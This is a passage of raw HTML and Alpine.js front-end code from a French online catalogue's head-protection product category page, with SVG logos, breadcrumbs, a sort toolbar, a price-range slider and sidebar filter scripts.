            h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
            C95.809,11.668,95.918,12.292,95.781,13.154z"></path>
        <path fill="#179BD7" d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
            c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
            c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
            c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
            c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
            c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"></path>
        <path fill="#179BD7" d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
            l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"></path>
        <path fill="#253B80" d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
            c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
            c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
            c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
            c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
            c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
            c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"></path>
        <path fill="#179BD7" d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
            c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
            c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
            c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
            C24.022,8.286,23.573,7.945,23.048,7.667z"></path>
        <path fill="#222D65" d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
            c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
            l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
            c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"></path>
        <path fill="#253B80" d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
            c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
            c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
            C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
            l1.454-9.225L9.614,7.699z"></path>
    </symbol>

    <symbol id="eco" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
        <g transform="scale(2.1) translate(-270, -270)">
            <path fill="#4B8636" d="M722.819702,530.513367C717.151550,575.299194 699.569336,613.703918 666.384521,644.301758C641.936951,666.843506 613.050049,681.653564 581.811096,692.238159C561.275818,699.196106 540.232849,704.198364 518.844910,707.617310C501.435516,710.400391 483.929291,712.429810 466.299316,713.472351C458.670471,713.923462 451.078674,714.483276 443.640778,714.319397C442.420227,712.946533 443.176697,711.886902 443.654175,710.880554C465.230011,665.406738 491.951996,623.427490 527.782532,587.708069C542.608276,572.928345 558.947998,560.101868 577.765320,550.660156C578.497192,550.292969 579.169861,549.786560 579.810608,549.271057C580.026550,549.097351 580.057983,548.694275 580.319885,548.019592C577.063354,546.913391 574.181946,548.349243 571.366028,549.251465C548.318115,556.635681 528.179382,569.116150 509.971283,584.831787C474.463593,615.478943 448.744476,653.542542 427.089294,694.659851C426.007050,696.714722 424.884827,698.749390 423.731903,700.765259C423.602875,700.990906 423.149689,701.031250 422.833923,701.162903C421.377380,701.106567 420.997955,699.876587 420.490723,698.884583C408.845795,676.108704 401.404083,652.136902 399.634888,626.494812C395.947510,573.050598 418.317993,532.171692 460.000885,500.444794C476.418396,487.948547 494.835236,479.007721 513.070129,469.667084C554.155579,448.621429 593.004700,424.193878 626.755859,392.385315C645.051514,375.142639 661.069580,356.036987 671.708130,332.961029C673.685364,328.672119 675.109924,324.128448 677.004395,319.136353C680.095093,322.709167 681.356262,326.355255 682.927368,329.768585C700.973572,368.977173 714.166016,409.709961 720.813354,452.428406C724.823792,478.201630 725.709351,504.101105 722.819702,530.513367Z"/>
            <path fill="#83CB2D" d="M413.868073,398.118500C442.350189,422.175171 473.597534,441.461823 506.317963,459.099091C503.541504,462.225342 500.354767,463.339783 497.444031,464.765900C478.119873,474.233612 459.232666,484.386627 442.363922,497.946350C412.034851,522.326111 392.209625,552.901855 387.588715,592.086853C385.026978,613.810120 387.643646,635.234802 393.798492,656.222412C394.288879,657.894531 395.484924,659.514099 394.652161,661.412109C392.882172,662.006592 391.718475,660.864929 390.505371,660.113037C342.586212,630.417175 313.669861,588.007324 304.610840,532.165588C298.689087,495.662811 301.517151,459.578461 309.095642,423.670410C316.933655,386.532532 329.393768,350.971558 345.759399,316.754486C346.469299,315.270233 347.049683,313.685638 349.054871,312.210571C361.252350,347.917999 385.956726,374.025757 413.868073,398.118500Z"/>
        </g>
    </symbol>

    <symbol id="download" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" fill="none">
        <path d="M13 9V11.6667C13 12.0203 12.8595 12.3594 12.6095 12.6095C12.3594 12.8595 12.0203 13 11.6667 13H2.33333C1.97971 13 1.64057 12.8595 1.39052 12.6095C1.14048 12.3594 1 12.0203 1 11.6667V9" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M3.66699 5.66797L7.00033 9.0013L10.3337 5.66797" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M7 9V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
</svg>
</header><div class="top-container">    <nav class="breadcrumbs" aria-label="Breadcrumb">
        <div class="container sm:px-10">
            <ol class="items-start justify-start list-reset pt-4 pb-1 flex flex-wrap text-grey">
                                    <li class="item flex home">
                                                                            <a href="https://www.catalogue-pro.fr/adi97/"
                               class="no-underline"
                               title="Aller&#x20;&#xE0;&#x20;la&#x20;page&#x20;d&#x27;accueil"
                            >Accueil</a>
                                            </li>
                                    <li class="item flex category16">
                                                    <span aria-hidden="true" class="separator text-primary-lighter px-2 flex items-center">
                                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 20 20" fill="none">
                                    <path d="M7 16L13 10L7 4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>
                            </span>
                                                                            <a href="https://www.catalogue-pro.fr/adi97/securite.html"
                               class="no-underline"
                               title=""
                            >Sécurité</a>
                                            </li>
                                    <li class="item flex category196">
                                                    <span aria-hidden="true" class="separator text-primary-lighter px-2 flex items-center">
                                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 20 20" fill="none">
                                    <path d="M7 16L13 10L7 4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>
                            </span>
                                                                            <span
                                    class="text-primary-lighter"
                                    aria-current="page"
                            >Protection de la tête</span>
                                            </li>
                            </ol>
        </div>
    </nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
        function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter === undefined && message.type === 'success' && window.defaultSuccessMessageTimeout) {
                        hideAfter = window.defaultSuccessMessageTimeout;
                    }
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window'](event) {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
         aria-live="assertive"
         role="alert"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type + ' message flex items-center justify-between w-full p-2 bg-gray-600 shadow rounded text-white mb-2'"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <button
                                    type="button"
                                    class="text-gray-600 hover:text-black"
                                    aria-label="Close message"
                                    @click.prevent="removeMessage(index)"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="stroke-current" width="18" height="18" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/></svg>
                                </button>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="category-header md:box-none shadow-sm md:shadow-none">
    <div class="container my-1 flex items-end flex-wrap md:flex-nowrap sm:px-10">
        <div class="category-header__left w-full md:w-1/2">
            <h2 class="text-gray-900 page-title title-font font-bold text-3xl">
                <span class="base" data-ui-id="page-title-wrapper">
                    Protection de la tête                </span>
            </h2>
            <p class="text-sm">Plus de 6 produits</p>
        </div>
        <div class="category-header__right mt-2 md:mt-0 w-full md:w-1/2">
            <div class="category-toolbar">
                <script>
    function initToolbar_696450d7302f4() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.catalogue-pro.fr\/adi97\/securite\/protection-de-la-tete.html","formKey":"YkFeeskAJ8MYo34x","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    newPage;

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    hyva.postForm({action: baseUrl, data: paramData, skipUenc: true});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_696450d7302f4()"
         class="toolbar toolbar-products flex flex-row-reverse md:flex-row items-center justify-between md:justify-end gap-4 text-sm">
                                    <!--                -->                <div class="toolbar-sorter sorter flex items-center order-1 col-span-3 sm:col-span-6
        md:col-span-3 lg:col-span-6 justify-end">
    <label class="" for="filterSelect">
        Trier par    </label>
    <select data-role="sorter"
            class="text-sm sorter-options appearance-none border-none bg-transparent focus:outline-none"
            aria-label="Trier par"
            @change="changeUrl(
                'product_list_order',
                $event.currentTarget.options[$event.currentTarget.selectedIndex].value,
                options.orderDefault
            )">
                    <option value="position"
                                    selected="selected"
                                >
                Pertinence            </option>
                    <option value="name"
                                >
                De A à Z            </option>
                    <option value="name_desc"
                                >
                De Z à A            </option>
                    <option value="price"
                                >
                Prix croissant            </option>
                    <option value="price_desc"
                                >
                Prix décroissant            </option>
                    <option value="sort_position"
                                >
                Dernières nouveautés            </option>
            </select>
</div>

<script>
    function adjustSelectWidth(select) {
        const mirror = document.getElementById("filterSelectMirror");
        mirror.innerHTML = select.options[select.selectedIndex].text;
        select.style.width = mirror.offsetWidth + "px";
    }

    // Set initial width
    document.addEventListener("DOMContentLoaded", function() {
        adjustSelectWidth(document.getElementById("filterSelect"));
    });
</script>
                            <div class="filter-trigger flex gap-1 items-center cursor-pointer text-sm" onclick="toggleSidebar()" >
            Filtrer par            <span>
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                    <path d="M21 8.25H10M4.75 8.25H3" stroke="black" stroke-width="1.5"/>
                    <path d="M7.5 6C7.20453 6 6.91194 6.0582 6.63896 6.17127C6.36598 6.28434 6.11794 6.45008 5.90901 6.65901C5.70008 6.86794 5.53434 7.11598 5.42127 7.38896C5.3082 7.66194 5.25 7.95453 5.25 8.25C5.25 8.54547 5.3082 8.83806 5.42127 9.11104C5.53434 9.38402 5.70008 9.63206 5.90901 9.84099C6.11794 10.0499 6.36598 10.2157 6.63896 10.3287C6.91194 10.4418 7.20453 10.5 7.5 10.5C8.09674 10.5 8.66903 10.2629 9.09099 9.84099C9.51295 9.41903 9.75 8.84674 9.75 8.25C9.75 7.65326 9.51295 7.08097 9.09099 6.65901C8.66903 6.23705 8.09674 6 7.5 6Z"
                          stroke="black" stroke-width="1.5"/>
                    <path d="M3 15.75H13.75M18.75 15.75H21" stroke="black" stroke-width="1.5"/>
                    <path d="M16.5 13.5C15.9033 13.5 15.331 13.7371 14.909 14.159C14.4871 14.581 14.25 15.1533 14.25 15.75C14.25 16.3467 14.4871 16.919 14.909 17.341C15.331 17.7629 15.9033 18 16.5 18C17.0967 18 17.669 17.7629 18.091 17.341C18.5129 16.919 18.75 16.3467 18.75 15.75C18.75 15.1533 18.5129 14.581 18.091 14.159C17.669 13.7371 17.0967 13.5 16.5 13.5Z"
                          stroke="black" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
    </div>

<script type="text/javascript">
    function toggleSidebar() {
        const sidebar = document.querySelector(".sidebar-main");
        const mainContent = document.querySelector(".column.main");
        const mainContainer = document.querySelector(".columns.container");

        if (mainContainer.classList.contains("sidebar-open")) {
            mainContainer.classList.remove("sidebar-open");
            sidebar.classList.remove("open");
        } else {
            mainContainer.classList.add("sidebar-open");
            sidebar.classList.add("open");
        }
    }
</script>
            </div>
        </div>
    </div>
</div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        const header = document.querySelector(".catalog-category-view .category-header");
        const stickyOffset = header.offsetTop - 40;

        window.addEventListener("scroll", function () {
            if (window.scrollY >= stickyOffset) {
                header.classList.add("bg-white");
            } else {
                header.classList.remove("bg-white");
            }
        });
    });
</script>

<div id="category-view-container" class="category-view container"><div class="category-seo-block">
        <div class="category-title mb-3">
        <h2 class="text-white">
            Protection de la tête        </h2>
    </div>
                    <button class="category-seo__readmore mt-3 btn btn-secondary mx-auto hidden" onclick="toggleText()">
        Lire la suite    </button>
</div>

<script>
    function toggleText() {
        const x = document.querySelector(".category-description p");
        const textExtra = document.querySelector(".category-description p>span(:not(:first-child))");
        if (textExtra.style.display === "none") {
            textExtra.style.display = "block";
        } else {
            textExtra.style.display = "none";
        }
    }
</script></div><div class="columns container flex-nowrap sm:px-10"><aside class="sidebar sidebar-main py-0 md:py-6">
    <div
        role="region"
        aria-label="Product&#x20;filters"
        class="block border border-container  bg-white md:bg-container-darker p-4 md:border-0 md:bg-transparent md:py-0 md:px-0 md:my-6 md:mr-8"
        x-data="initLayeredNavigation()"
        x-init="checkIsMobileResolution()"
        @resize.window.debounce="checkIsMobileResolution()"
        @visibilitychange.window.debounce="checkIsMobileResolution()">
        <div
            id="filters-content"
            class="block-content filter-content focus:not-sr-only card block rounded-sm"
            x-show="isMobile && blockOpen || !isMobile">
            
            
                                    <div
                role="group"
                aria-labelledby="filter-option-0-title"
                class="filter-option "
                x-data="{ open: true }">
                <h3
                    id="filter-option-0-title"
                    class="filter-options-title">
                    <button
                        class="flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container w-full outline-none"
                        :class="{ 'border-b pb-4': open }"
                        @click="open = !open"
                        aria-controls="filter-option-0-content"
                        :aria-expanded="open">
                    <span class="title text-sm md:text-sm font-semibold">
                        Prix                        <span class="sr-only"> filter</span>
                    </span>
                        <span class="">
                        <svg
                            width="16"
                            height="16"
                            viewBox="0 0 24 24"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                            class="transition-transform transform duration-300 ease-in-out"
                            :class="open ? 'rotate-180' : ''"
                            aria-hidden="true">
                            <path
                                d="M19 9L12 16L5 9"
                                stroke="#4A5568"
                                stroke-width="2"
                                stroke-linecap="round"
                                stroke-linejoin="round"
                            />
                        </svg>
                    </span>
                    </button>
                </h3>
                <div
                    id="filter-option-0-content"
                    class="filter-options-content pt-3 text-sm"
                    x-show="open"
                >
                    
<script>
    function rangeSlider_696450d73aad4(options) {
        "use strict";

        return {
            options: {"minValue":0,"maxValue":16,"currentValue":{"from":0,"to":16},"fieldFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":3},{"value":12,"count":1},{"value":13,"count":1},{"value":15,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/www.catalogue-pro.fr\/adi97\/securite\/protection-de-la-tete.html?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 produit","displayCount":"<%- count %> produits","displayEmpty":"Aucun produit trouv\u00e9 pour cet intervalle."},"rate":1},
            priceSlider: true,
            lastThumbUpdatedMax: true,
            minfocused: false,
            maxfocused: false,
            sliderZindex: 20,
            messageTemplates: {
                "displayOne": '<span class="msg">1 élément</span>',
                "displayCount": '<span class="msg"><%- count %> articles</span>',
                "displayEmpty": '<span class="msg-error">Aucun élément dans la tranche actuelle.</span>'
            },
            minprice: 0,
            maxprice: 0,
            fromLabel: '',
            toLabel: '',
            min: 0,
            max: 0,
            minZindex: 0,
            maxZindex: 0,
            minthumb: 0,
            maxthumb: 0,
            message: '',
            url: '',
            intervals: [],

            initialize: function () {
                this.options = Object.assign({}, this.options, options);
                this.url = this.options.urlTemplate;

                if (this.options.sliderZindex !== undefined) {
                    this.sliderZindex = this.options.sliderZindex;
                }

                this.showAdaptiveSlider =  false;
                if (this.options.showAdaptiveSlider !== undefined) {
                    this.showAdaptiveSlider = this.options.showAdaptiveSlider;
                }

                if (this.options.maxLabelOffset === undefined) {
                    this.options.maxLabelOffset = 0.01;
                }

                if (this.options.rate === undefined) {
                    this.options.rate = 1.0000;
                }

                if (this.showAdaptiveSlider) {
                    this._initAdaptiveSliderValues();
                } else {
                    this._initSliderValues();
                }

                this.mintrigger();
                this.maxtrigger();
            },
            _initSliderValues: function () {
                this.rate = parseFloat(this.options.rate);
                this.minprice = Math.floor(this.options.currentValue.from * this.rate);
                this.maxprice = Math.round(this.options.currentValue.to * this.rate);
                this.intervals    = this.options.intervals.map(
                    function(item) { item.value = Math.round(item.value * this.rate); return item}.bind(this)
                );
                this.min = Math.floor(this.options.minValue * this.rate);
                this.max = Math.round(this.options.maxValue * this.rate);
            },

            _initAdaptiveSliderValues: function () {
                this.intervals = this.options.adaptiveIntervals;
                this.options.adaptiveIntervals[0].value = Math.floor(this.options.adaptiveIntervals[0].value);
                this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to));
                this.rate = parseFloat(this.options.rate);
                this.intervals = this.intervals.map(
                    function(item) { item.originalValue = Math.ceil(item.originalValue * this.rate); return item}.bind(this)
                );
                this.min = this.intervals[0].value;
                this.max = this.intervals[this.intervals.length - 1].value;
            },
            mintrigger: function () {
                this.lastThumbUpdatedMax = false;
                this.validation();
                this.minprice = this._getClosestAdaptiveValue(Math.min(this.minprice, this.maxprice));
                this.minthumb = ((this.minprice - this.min) / (this.max - this.min)) * 100;
                this._onChangeAfter();
            },
            maxtrigger: function () {
                this.lastThumbUpdatedMax = true;
                this.validation();
                this.maxprice = this._getClosestAdaptiveValue(Math.max(this.maxprice, this.minprice));
                this.maxthumb = ((this.maxprice - this.min) / (this.max - this.min)) * 100;
                this._onChangeAfter();
            },
            updateFocusState: function (targetName, stateValue) {
                this[`${targetName}focused`] = stateValue
            },
            _onChangeAfter: function () {
                this._updateSliderZindexes();
                this._applyRange();
                this._refreshDisplay();
            },
            validation: function () {
                if (/^[\d.]*$/.test(this.minprice)) {
                    if (this.minprice > this.max) {
                        this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                    }
                    if (this.minprice < this.min) {
                        this.minprice = this.min;
                    }
                } else {
                    this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                }
                if (/^[\d.]*$/.test(this.maxprice)) {
                    if (this.maxprice > this.max) {
                        this.maxprice = this.max;
                    }
                    if (this.maxprice < this.min) {
                        this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to));
                    }
                } else {
                    this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to))
                }
            },
            getItemCount: function () {
                var from = this.minprice, to = this.maxprice, intervals = this.intervals;
                return intervals.map(function (item) {
                    return item.value >= from && item.value < to ? item.count : 0;
                })
                    .reduce(function (a, b) {
                        return a + b;
                    });
            },
            _refreshDisplay: function () {
                this.count = this.getItemCount();
                let minprice = this._getOriginalValue(this.minprice);
                if (minprice >= this._getOriginalValue(this.max) ) {
                    minprice = this._getOriginalValue(this.max) - this.options.maxLabelOffset;
                }
                this.fromLabel = this._formatLabel(minprice);

                let maxprice = this._getOriginalValue(this.maxprice) - this.options.maxLabelOffset;
                if (maxprice < this._getOriginalValue(this.min)) {
                    maxprice = this._getOriginalValue(this.maxprice);
                }
                this.toLabel = this._formatLabel(maxprice);

                var messageTemplate = this.messageTemplates[this.count > 0 ? (this.count > 1 ? 'displayCount' : 'displayOne') : 'displayEmpty'];
                this.message = this._unescape(messageTemplate.replace('<%- count %>', this.count));
            },
            _formatLabel: function (value) {
                var formattedValue = value;

                if (this.priceSlider && this.options.fieldFormat) {
                    formattedValue = this._formatPrice(value);
                } else if (this.options.fieldFormat) {
                     formattedValue = this.options.fieldFormat.pattern.replace(
                         '%s',
                         Number.parseFloat(formattedValue).toFixed(this.options.fieldFormat.precision)
                     );
                }

                return formattedValue;
            },
            _formatPrice: function (value) {
                var formatter = new Intl.NumberFormat(
                    document.documentElement.lang,
                    {
                        style: 'currency',
                        currency: 'EUR',
                    }
                );

                return formatter.format(value);
            },
            _applyRange: function () {
                var range = {
                    from : this._getOriginalValue(this.minprice) * (1 / this.rate),
                    to   : this._getOriginalValue(this.maxprice) * (1 / this.rate),
                };

                this.url = this._unescape(this.options.urlTemplate.replace('<%- from %>', range.from).replace('<%- to %>', range.to));
            },
            _updateSliderZindexes: function () {
                this.minZindex = this.sliderZindex;
                this.maxZindex = this.sliderZindex;
                if (this.minprice == this.maxprice) {
                    if (this.minprice === this.min || (this.minprice !== this.min && this.lastThumbUpdatedMax)) {
                        this.maxZindex = this.sliderZindex + 1;
                    }

                    if (this.maxprice === this.max || (this.maxprice !== this.max && !this.lastThumbUpdatedMax)) {
                        this.minZindex = this.sliderZindex + 1;
                    }

                }
            },
            _getAdaptiveValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var adaptiveValue = this.intervals[0].value;
                var found = false;
                this.intervals.forEach(function (item) {
                    if (found === false && item.originalValue === value) {
                        adaptiveValue = item.value;
                        found = true;
                    }

                    if (found === false && item.originalValue < value) {
                        adaptiveValue = item.value;
                    }
                });

                return adaptiveValue;
            },

            _getClosestAdaptiveValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var closestValue = this.intervals[0].value;
                var found = false;
                this.intervals.forEach(function (item) {
                    if (item.value === value) {
                        closestValue = value;
                        found = true;
                    }

                    if (found === false && item.value < value) {
                        closestValue = item.value;
                    }
                });

                return closestValue;
            },

            _getOriginalValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var originalValue = null;
                this.intervals.forEach(function (item) {
                    if (item.value === value) {
                        originalValue = item.originalValue;
                    }
                });

                return originalValue;
            },

            _unescape: function (str) {
                return str.replace(/&lt;%|%3C%/g, '<%').replace(/%&gt;|%%3E/g, '%>');
            },
        }
    }
</script>
<style>
    input[type=range]::-webkit-slider-thumb {
        pointer-events: all;
        -webkit-appearance: none;
    }
</style>
<div class="smile-es-range-slider" data-role="range-price-slider-price">
    <div x-data="rangeSlider_696450d73aad4()" x-init="initialize()" class="relative max-w-xl w-full mt-2">
        <div class="relative">
            <div class="rangeslider">
                <label for="minprice" class="hidden"></label>
                <input type="range"
                       id="minprice"
                       x-on:change="$parent.$parent.updateFilterUrlPriceSlider(minprice, maxprice)"
                       step="1"
                       x-bind:min="min"
                       x-bind:max="max"
                       x-on:input="mintrigger"
                       x-model="minprice"
                       class="slider-range"
                >
                <div class="block absolute top-2 left-0 bg-dovegray h-1 border border-white outline-none"
                     x-bind:style="'width:calc('+minthumb+'% + 10px * (1 - ('+minthumb+' / 100)))'"
                ></div>
                <label for="maxprice" class="hidden"></label>
                <input type="range"
                       id="maxprice"
                       x-on:change="$parent.$parent.updateFilterUrlPriceSlider(minprice, maxprice)"
                       step="1"
                       x-bind:min="min"
                       x-bind:max="max"
                       x-on:input="maxtrigger"
                       x-model="maxprice"
                       class="slider-range"
                >
                <div class="block absolute top-2 right-0 bg-dovegray h-1 border border-white outline-none border-l-0"
                     x-bind:style="'width:calc('+maxthumb+'% - 20px * ('+maxthumb+' / 100))'"
                ></div>
            </div>

            <div class="flex justify-between items-center text-1xs mt-1">
                <span x-model="minprice" x-text="fromLabel" class="block w-auto text-dovegray"></span>
                <span x-model="maxprice" x-text="toLabel" class="block w-auto text-dovegray"></span>
            </div>
        </div>

        <div class="actions-toolbar mt-8 mb-8 h-6 flex flex-row justify-between items-center border-none">
            <div class="pt-2 flex justify-center items-center gap-4 gap-4">
                <a class="w-auto mr-auto btn btn-primary border-firebrick bg-firebrick hover:bg-firebrick-darker hover:border-firebrick-darker justify-center text-sm px-4 md:px-2 lg:px-4" x-model="url" :href="url">
                    <span>OK</span>
                </a>
                <div x-html="message"></div>
            </div>
        </div>
    </div>
</div>
        <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@id":"#product","@type":"SomeProducts","offers":{"@type":"AggregateOffer","highPrice":"19","lowPrice":"0"}}    </script>
                </div>
            </div>
                                            </div>

    </div>
    <script>
        function initLayeredNavigation() {
            return {
                isMobile: false,
                blockOpen: true, // default open

                checkIsMobileResolution: function () {
                    this.isMobile = window.outerWidth < 768;
                    if (!this.isMobile) {
                        this.blockOpen = true; // always open on desktop
                    }
                }
            }
        }
        if (window.outerWidth > 768) {
            document.querySelector('div.columns.container.flex-nowrap').classList.add('sidebar-open')
            document.querySelector('.sidebar-main').classList.add('open')

        }
    </script>
</aside><div class="column main">    <div class="tabs-nav relative"
        x-data="{pageSize: 0,
                active: 0,
                getSlider() {
                    return this.$refs.slider;
                },
                update() {
                    const slider = this.getSlider();
                    const scrollLeft = slider.scrollLeft;
                    const scrollWidth = slider.scrollWidth;
                    const visibleWidth = slider.offsetWidth;

